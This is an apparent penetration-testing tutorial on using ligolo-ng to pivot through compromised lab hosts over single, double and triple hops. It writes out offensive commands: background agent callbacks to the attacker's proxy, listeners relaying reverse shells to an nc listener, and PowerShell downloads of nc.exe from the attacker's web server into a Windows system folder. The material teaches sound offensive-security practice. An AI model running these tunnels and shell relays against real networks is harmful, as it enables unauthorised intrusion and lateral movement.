ligolo-ng

Mastering Ligolo-ng: From Single to Multi-Stage Pivoting
Introduction: What is Ligolo-ng?
Ligolo-ng is an advanced and lightweight tunneling tool designed for penetration testers. Unlike proxychains, which requires prefixing commands and often fails with ICMP or UDP traffic, Ligolo-ng creates a virtual TUN interface on your machine. This allows you to route traffic natively, meaning you can use tools like Nmap, Ping, or Burp Suite directly against internal subnets as if you were physically connected to them.
In my case, I have an alias named ligolo-ng pointing to the ligolo-ng proxy.
1
2
$ ls -la /usr/local/bin/ligolo-ng
lrwxrwxrwx root root 26 B Wed Mar 4 23:48:58 2026 /usr/local/bin/ligolo-ng ⇒ /opt/tools/ligolo-ng/proxy
We will see scenarios of single pivoting, listeners (redirectors), double pivoting, and triple pivoting.
In this case, we have gained access to NIX01, which has the IP we reached (10.10.110.10) and has an interface for 172.16.10.0/24 where its IP is 172.16.10.10. Within that subnet, there are more machines we want to reach from our host. Then, we find another new interface on DC01 that only DC01 has access to (i.e., we cannot reach it from NIX01). We will then look at double pivoting and successively triple pivoting, which is essentially the same. We will also see how to send revshells, transfer files, etc.
1. Starting the Proxy
Normally, I start it on the default port
- Start
ligolo-ngon the default port (11601)
1
ligolo-ng -selfcert
- Start
ligolo-ngon a specific port, for example (1234)
1
ligolo-ng -selfcert -laddr 0.0.0.0:1234
2. Connecting the Agent to the Proxy
It is best to use the same version for both the proxy and the agent to avoid compatibility issues.
https://github.com/nicocha30/ligolo-ng/releases/
- From a Windows host, connect the agent to the ligolo-ng proxy (replace 10.10.x.x with your IP)
1
PS C:\> ./agent.exe -connect 10.10.x.x:11601 -ignore-cert
- From a Linux host, connect the agent to the ligolo-ng proxy (replace 10.10.x.x with your IP)
1
./agent -connect 10.10.x.x:11601 -ignore-cert
Note: In Linux, we can do it the following way so that if we lose the shell (e.g., a revshell), the ligolo process doesn’t die (it creates it in the background). In case we lose it and the process gets stuck, we can kill it with pkill -f agent
1
./agent -connect 10.10.x.x:11601 -ignore-cert > /dev/null 2>&1 & disown
In Windows, we can use Start-Process with -NoNewWindow to spawn the agent as an independent process. To prevent output noise in our current session and ensure it survives if the shell dies (similar to > /dev/null 2>&1 and disown), we redirect the standard streams. In case the connection drops and the process gets stuck, we can kill it using Stop-Process.
1
PS C:\> Start-Process -FilePath "C:\ProgramData\agent.exe" -ArgumentList "-connect 10.10.x.x:11601 -ignore-cert" -NoNewWindow
3. Autoroute
Now that the agent session reaches our Proxy, we must configure the autoroute to the interface the victim has, so we can gain access to that subnet.
(Imagine the host NIX01 has a new interface at 172.16.10.10/24 verified with ifconfig, ip a, etc.) to which we do not have access. When the session arrives in ligolo-ng, we must enter the session command, hit Enter, and select the session we received. Once selected, we type autoroute and hit Enter. It will ask us to select which interface/route owned by NIX01 we want to add. In this case, we specify the one mentioned before. It will prompt to create a new interface (we select yes) and we name it ligolo or whatever you want (the latest versions ask for the name, otherwise nothing happens).
Once done, it will automatically create the ligolo interface on your host, create the route to that interface, and we must select Yes to start the tunnel. Now we will have access from our host without the need for proxychains or anything else; we can interact directly with the subnet.
1
2
3
4
5
6
7
8
9
10
11
12
13
ligolo-ng » INFO[0030] Agent joined.                                 id=005056941606 name=root@NIX01 remote="10.10.110.10:46104"
ligolo-ng » session
? Specify a session : 1 - root@NIX01 - 10.10.110.10:46104 - 005056941606
[Agent : root@NIX01] » autoroute
? Select routes to add: 172.16.10.10/24
? Create a new interface or use an existing one? Create a new interface
? Enter interface name (leave empty for random name): ligolo
INFO[0044] Using custom interface name: ligolo
INFO[0044] Interface ligolo configured (will be created on tunnel start)
INFO[0044] Creating routes for ligolo...
? Start the tunnel? Yes
INFO[0046] Starting tunnel to root@NIX01 (005056941606)
[Agent : root@NIX01] »
I recommend doing a ping sweep from your host to see if you can reach the hosts in the new subnet.
1
for i in {1..254} ;do (ping -c 1 172.16.10.$i | grep "bytes from" &) ;done
4. Listeners
Now the million-dollar question is: how do I send myself a revshell or transfer files from my host’s Python web server if the host MS01 (172.16.10.21) cannot reach my Python web server directly? This is where the listeners come in. We will create them in the ligolo session we have on NIX01, because MS01 is inside that same subnet and DOES reach NIX01.
Revshells

Create the listener from our proxy in the current session. If you need it in another session, you must use the session command and select it with the arrows. In this case, we indicate that port 1234 on the machine where we have the agent (Nix01) should redirect its traffic from port 1234 to our port 443, where we will have nc listening to receive the RevShell.
1
2
3
4
5
6
7
8
9
10
11
[Agent : root@NIX01] » listener_add --addr 0.0.0.0:1234 --to 127.0.0.1:443
INFO[1459] Listener 0 created on remote agent!
[Agent : root@NIX01] » listener_list
┌─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────┐
│ Active listeners                                                                                                                                                        │
├───┬────────────────────────────────────────────────────────────────────────────────────────────────┬─────────┬────────────────────────┬────────────────────────┬────────┤
│ # │ AGENT                                                                                          │ NETWORK │ AGENT LISTENER ADDRESS │ PROXY REDIRECT ADDRESS │ STATUS │
├───┼────────────────────────────────────────────────────────────────────────────────────────────────┼─────────┼────────────────────────┼────────────────────────┼────────┤
│ 0 │ root@NIX01 - 10.10.110.10:46104 - 88bad31a-af75-4506-8ead-a152d7f3d694 │ tcp     │ 0.0.0.0:1234           │ 127.0.0.1:443            │ Online │
└───┴────────────────────────────────────────────────────────────────────────────────────────────────┴─────────┴────────────────────────┴────────────────────────┴────────┘
[Agent : root@NIX01] »
When specifying the IP address for the RevShell, we must specify the agent’s IP (in this case 172.16.10.10 where we started the agent connected to our proxy) and port 1234 to receive the connection on our port 443 through the redirection.
Now that the listener is configured and we are listening locally, we execute the revshell from MS01 pointing to NIX01 on the redirector listener’s port, and we will receive the shell on 443.
1
2
3
4
5
6
7
8
9
❯ rlwrap -cAr nc -nlvp 443
Ncat: Version 7.93 ( [https://nmap.org/ncat](https://nmap.org/ncat) )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:60946.

PS C:\Windows\system32> $env:USERNAME
MSSQLSERVER
The same applies for file transfers. Personally, I like to create another listener exclusively for transferring files, another one just for revshells, etc.
File Transfer
We create a new listener on our agent, in this case so that port 1236 redirects traffic to our machine on port 8008.
1
2
3
4
5
6
7
8
9
10
11
12
[Agent : root@NIX01] » listener_add --addr 0.0.0.0:1236 --to 127.0.0.1:8008
INFO[1675] Listener 1 created on remote agent!
[Agent : root@NIX01] » listener_list
┌─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────┐
│ Active listeners                                                                                                                                                        │
├───┬────────────────────────────────────────────────────────────────────────────────────────────────┬─────────┬────────────────────────┬────────────────────────┬────────┤
│ # │ AGENT                                                                                          │ NETWORK │ AGENT LISTENER ADDRESS │ PROXY REDIRECT ADDRESS │ STATUS │
├───┼────────────────────────────────────────────────────────────────────────────────────────────────┼─────────┼────────────────────────┼────────────────────────┼────────┤
│ 0 │ root@NIX01 - 10.10.110.10:46104 - 88bad31a-af75-4506-8ead-a152d7f3d694 │ tcp     │ 0.0.0.0:1234           │ 127.0.0.1:443            │ Online │
│ 1 │ root@NIX01 - 10.10.110.10:46104 - 88bad31a-af75-4506-8ead-a152d7f3d694 │ tcp     │ 0.0.0.0:1236           │ 127.0.0.1:8008           │ Online │
└───┴────────────────────────────────────────────────────────────────────────────────────────────────┴─────────┴────────────────────────┴────────────────────────┴────────┘
[Agent : root@NIX01] »
From our host, we start a Python web server or whatever you prefer on port 8008 and share the nc.exe binary.
1
python3 -m http.server 8008
From the victim machine, which could not reach our web server, we will specify the IP address of the agent on port 1236 where we have the listener configured.
1
2
3
4
5
6
7
8
PS C:\Windows\System32\spool\drivers\color> IWR -Uri http://172.16.10.10:1236/nc.exe -OutFile C:\Windows\System32\spool\drivers\color\nc.exe
PS C:\Windows\System32\spool\drivers\color> ls .\nc.exe

    Directory: C:\Windows\System32\spool\drivers\color

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        9/26/2025   8:00 AM          38616 nc.exe
5. Double Pivot
Network Scenario: We currently have access to the
172.16.10.0/24subnet through the compromised hostNIX01. Within this network, we identify the hostDC01, which has a second network interface connected to a subnet unreachable to us:192.168.160.0/24.Double Pivoting Strategy: To access the new subnet, we will perform a double pivot using ligolo-ng:
- Bridge Configuration: On the first host (
NIX01), we will create a listener that listens on port11602and redirects traffic to our local proxy (port11601).- Second Hop Connection: We will upload and execute the agent on the second host (
DC01).- Tunnel Establishment: We will configure this agent to connect to the listener on
NIX01(instead of our attacker machine). Thanks to the previous redirection, the traffic will reach us, granting access to the192.168.160.0/24subnet.
From the Ligolo session we already established with the first agent, we will create a listener. This tells the agent on NIX01 to listen on port 11602 and redirect all that traffic to our local proxy (11601) or the port where we started the ligolo-ng proxy on our host.
1
2
[Agent : root@NIX01] » listener_add --addr 0.0.0.0:11602 --to 127.0.0.1:11601
INFO[8222] Listener 2 created on remote agent!
On the target host (DC01 in this example), we execute the agent.
IMPORTANT: Do not connect to our attacker IP (we have no visibility). We connect to the internal IP of the first pivot (
172.16.10.10) on the port of the listener we opened (11602). That is, to theNIX01machine.
1
PS C:\> .\agent.exe -connect 172.16.10.10:11602 -ignore-cert
In the new session we receive, we will execute session to switch to the new one and execute autoroute again on DC01, select the new indicated interface, create ligolo2 or whatever you want, click Yes, and that’s it, we will have the tunnel to the second subnet.
1
2
3
4
5
6
7
8
9
10
11
12
[Agent : root@NIX01] » INFO[92733] Agent joined.                                 id=005056942060 name="lab\\Administrator@DC01" remote="127.0.0.1:32978"
[Agent : root@NIX01] » session
? Specify a session : 2 - lab\Administrator@DC01 - 127.0.0.1:32978 - 005056942060
[Agent : trilocor\Administrator@DC01] » autoroute
? Select routes to add: 192.168.160.0/24
? Create a new interface or use an existing one? Create a new interface
? Enter interface name (leave empty for random name): ligolo2
INFO[92760] Using custom interface name: ligolo2
INFO[92760] Interface ligolo2 configured (will be created on tunnel start)
INFO[92760] Creating routes for ligolo2...
? Start the tunnel? Yes
INFO[92761] Starting tunnel to lab\Administrator@DC01 (005056942060)
6. Revshells/Transfer file on Double Pivoting
Now the million-dollar question: how do we get a revshell in the new subnet 192.168.160.0/24 that only DC01 has access to? Very simple, exactly like the previous process.

In this case, we will select the ligolo session for DC01 (the second agent we connected that DOES have access to the new subnet). We will create a listener in the same way as before so that port 1234 on DC01 redirects traffic to our local port 443.
1
2
3
4
5
6
7
8
9
10
11
[Agent : lab\Administrator@DC01] » listener_add --addr 0.0.0.0:1234 --to 127.0.0.1:443
INFO[1459] Listener 0 created on remote agent!
[Agent : lab\Administrator@DC01] » listener_list
┌─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────┐
│ Active listeners                                                                                                                                                        │
├───┬────────────────────────────────────────────────────────────────────────────────────────────────┬─────────┬────────────────────────┬────────────────────────┬────────┤
│ # │ AGENT                                                                                          │ NETWORK │ AGENT LISTENER ADDRESS │ PROXY REDIRECT ADDRESS │ STATUS │
├───┼────────────────────────────────────────────────────────────────────────────────────────────────┼─────────┼────────────────────────┼────────────────────────┼────────┤
│ 0 │ lab\Administrator@DC01 - 192.168.160.3:424552 - 88bad31a-af75-4506-8ead-a152d7f3d694 │ tcp     │ 0.0.0.0:1234           │ 127.0.0.1:443            │ Online │
└───┴────────────────────────────────────────────────────────────────────────────────────────────────┴─────────┴────────────────────────┴────────────────────────┴────────┘
[Agent : lab\Administrator@DC01] »
Now we create a revshell payload pointing to DC01 on port 1234 and that’s it.
We send the shell and it will arrive on our 443 thanks to the listener created on DC01.
The same goes for file transfers, we create another listener and perform the same practice.
We create a new listener on our agent, in this case so that port 1236 redirects traffic to our machine on port 8008.
1
2
[Agent : lab\Administrator@DC01] » listener_add --addr 0.0.0.0:1236 --to 127.0.0.1:8008
INFO[1675] Listener 1 created on remote agent!
From our host, we start a Python web server on port 8008 and share the nc.exe binary.
1
python3 -m http.server 8008
From the victim machine, we will specify the IP address of the agent on port 1236 where we have the listener configured.
1
PS C:\Windows\System32\spool\drivers\color> IWR -Uri http://192.168.160.3:1236/nc.exe -OutFile C:\Windows\System32\spool\drivers\color\nc.exe
7. Triple Pivoting
It is exactly the same concept as double pivoting, but adding one more hop. Imagine that through our double pivot, we compromise a host called DEV01 (IP 192.168.160.110). We then discover that DEV01 has a third interface connected to a completely new and isolated subnet (e.g., 10.10.50.0/24).
Since we can only reach DEV01 through DC01, we must create a listener on DC01 that forwards traffic from DEV01 all the way back to our local proxy.
From the Ligolo session we already established with the second agent (DC01), we will create a listener. This tells the agent on DC01 to listen on port 11602 and redirect all that traffic to our local proxy (11601).
1
2
[Agent : lab\Administrator@DC01] » listener_add --addr 0.0.0.0:11602 --to 127.0.0.1:11601
INFO[8222] Listener 2 created on remote agent!
On the target host (DEV01 in this example), we execute the agent.
IMPORTANT: We connect to the IP (
192.168.160.3) on the port of the listener we opened (11602). That is, to the DC01 machine.
1
PS C:\> .\agent.exe -connect 192.168.160.3:11602 -ignore-cert
In the new session we receive, we will execute session to switch to the new one and execute autoroute again on DEV01, select the new indicated third interface (10.10.50.0/24), create ligolo3 or whatever you want, click Yes, and that’s it, we will have the tunnel to the third subnet.
1
2
3
4
5
6
7
8
9
10
11
12
[Agent : lab\Administrator@DC01] » INFO[92733] Agent joined.                                 id=005056942060 name="devuser@DEV01" remote="127.0.0.1:32978"
[Agent : lab\Administrator@DC01] » session
? Specify a session : 3 - devuser@DEV01 - 127.0.0.1:32978 - 005056942060
[Agent : devuser@DEV01] » autoroute
? Select routes to add: 10.10.50.0/24
? Create a new interface or use an existing one? Create a new interface
? Enter interface name (leave empty for random name): ligolo3
INFO[92760] Using custom interface name: ligolo3
INFO[92760] Interface ligolo3 configured (will be created on tunnel start)
INFO[92760] Creating routes for ligolo3...
? Start the tunnel? Yes
INFO[92761] Starting tunnel to devuser@DEV01 (005056942060)
And the rest is done the exact same way we just saw.
8. Useful Tricks
Sometimes we have, for example, a host DC01 with IP 172.16.10.110 which only has that interface, but from that host we can reach another subnet 172.16.20.0/24, yet DC01 does not have a dedicated interface for that route. Here, the autoroute command wouldn’t work since ligolo-ng couldn’t automatically select a route because it lacks that interface to that subnet.
Here we can do the following:
We tell it in the DC01 session to add a new route to that subnet to the interface created for DC01 (in this case ligolo), and we will now have access to that subnet from our host as well.
1
[Agent : newlab\Administrator@DC01] » add_route --name ligolo --route 172.16.20.0/24
But here comes another problem: imagine we gain access to DC02, which is in the 172.16.20.0/24 subnet and has IP 172.16.20.4, and we get a shell and see that DC02 DOES have the dedicated interface for the 172.16.20.0/24 subnet. From DC01 we are likely limited to that subnet and cannot see the full scope. The right thing to do would be to configure an agent on DC02 so we can perform the autoroute and then we WOULD have full access to the subnet. Here comes the problem: there cannot be two identical routes.
So… what we will do is the following: we add a unique route on DC01's interface specifically for the host 172.16.20.4 - which is DC02. We do not cover the whole subnet, only that specific host so that from our machine we have connectivity with it.
1
[Agent : newlab\Administrator@DC01] » add_route --name ligolo --route 172.16.20.4/32
Once we have connectivity with that single host, we delete the /24 route created previously (if we lose it for whatever reason, delete both routes and just create the /32 again).
1
[Agent : newlab\Administrator@DC01] » del_route --name ligolo --route 172.16.20.0/24
Now that we have unique access to the hostDC02, which IS the one that HAS the new INTERFACE, we will upload an agent and connect it to DC01.
To do this, we will first create a listener so that port 11602 on DC01 redirects it to where I have my ligolo-ng proxy (11601).
1
2
[Agent : newlab\Administrator@DC01] » listener_add --addr 0.0.0.0:11602 --to 127.0.0.1:11601
INFO[8222] Listener 0 created on remote agent!
We upload the agent to DC02 and connect it to DC01 on port 11602, and the new session arrives in ligolo. We connect using session, execute autoroute, and NOW we DO have the ability to automatically add that complete route and that’s it :)
1
2
3
4
5
6
7
8
9
10
11
12
[Agent : newlab\Administrator@DC01] » INFO[92733] Agent joined.                                 id=005056942060 name="pwned\\Administrator@DC02" remote="127.0.0.1:32978"
[Agent : newlab\Administrator@DC01] » session
? Specify a session : 1 - pwned\Administrator@DC02 - 127.0.0.1:32978 - 005056942060
[Agent : pwned\Administrator@DC02] » autoroute
? Select routes to add: 172.16.20.0/24
? Create a new interface or use an existing one? Create a new interface
? Enter interface name (leave empty for random name): ligoloX
INFO[92760] Using custom interface name: ligoloX
INFO[92760] Interface ligolo2 configured (will be created on tunnel start)
INFO[92760] Creating routes for ligoloX...
? Start the tunnel? Yes
INFO[92761] Starting tunnel to pwned\Administrator@DC02 (005056942060)
9. Session Management & Cheatsheet
In a ligolo-ng session, we can view the interfaces of that session this way:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
[Agent : root@htb] » ifconfig
┌────────────────────────────────────┐
│ Interface 0                        │
├──────────────┬─────────────────────┤
│ Name         │ lo                  │
│ Hardware MAC │                     │
│ MTU          │ 65536               │
│ Flags        │ up|loopback|running │
│ IPv4 Address │ 127.0.0.1/8         │
│ IPv6 Address │ ::1/128             │
└──────────────┴─────────────────────┘
┌───────────────────────────────────────────────────────────┐
│ Interface 1                                               │
├──────────────┬────────────────────────────────────────────┤
│ Name         │ enp3s0                                     │
│ Hardware MAC │ 3c:7c:3f:ef:74:8f                          │
│ MTU          │ 1500                                       │
│ Flags        │ up|broadcast|multicast|running             │
│ IPv4 Address │ 192.168.1.50/24                            │
│ IPv6 Address │ 2001:1708:4bc0:a300:2302:59ff:4578:a862/64 │
│ IPv6 Address │ 2001:1708:4bc0:a300:3e7c:3fff:feef:748f/64 │
│ IPv6 Address │ fe80::3e7c:3fff:feef:748f/64               │
└──────────────┴────────────────────────────────────────────┘
We can see the current listeners, delete them, create new ones, add routes, remove them, view or delete interfaces, etc. by using the help menu:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
[Agent : root@htb] » help

Ligolo-ng - An advanced, yet simple tunneling tool

Commands:
=========
  certificate_fingerprint         Show the current selfcert fingerprint
  clear                           clear the screen
  connect_agent                   Attempt to connect to a bind agent
  exit                            exit the shell
  help                            use 'help [command]' for command help
  ifconfig                        Show agent interfaces
  kill, agent_kill, session_kill  Kill the current agent
  session                         Change the current relay agent

Interfaces
==========
  interface_create, ifcreate                                      Create a new tuntap interface
  interface_delete, ifdel, interface_del                          Delete a tuntap interface
  interface_list, iflist, route_list                              List available tun interfaces
  route_add, add_route, interface_route_add, interface_add_route  Add a route to a network interface
  route_del, del_route, interface_route_del, interface_del_route  Delete a route

Listeners
=========
  listener_add   Listen on the agent and redirect connections to the desired address
  listener_list  List currently running listeners
  listener_stop  Stop a listener

Tunneling
=========
  autoroute                  Setup everything for you (interfaces, routes & tunnel)
  tunnel_list, session_list  List active tunnels and sessions
  tunnel_start, start        Start relaying connection to the current agent
  tunnel_stop, stop          Stop the tunnel